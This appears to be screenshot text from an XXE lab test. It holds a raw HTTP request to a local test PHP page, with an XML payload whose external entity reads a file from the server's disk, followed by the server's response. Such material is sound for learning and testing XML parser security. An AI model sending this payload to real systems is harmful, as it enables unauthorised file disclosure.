 GET /xxe_test/test01.php HTTP/1.1
Host: 192.168.124.15
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 161
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY>
<!ENTITY xxe SYSTEM "file:///d:/1.txt" >]>
<root>
<name>&xxe;</name>
</root>
HTTP/1.1 200 OK
Date: Wed, 29 Jul 2020 07:14:14 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.2.17
Connection: close
Content-Type: text/html
Content-Length: 59
<pre>SimpleXMLElement Object
(
[name] => xxx
)
</pre>
激活 Windows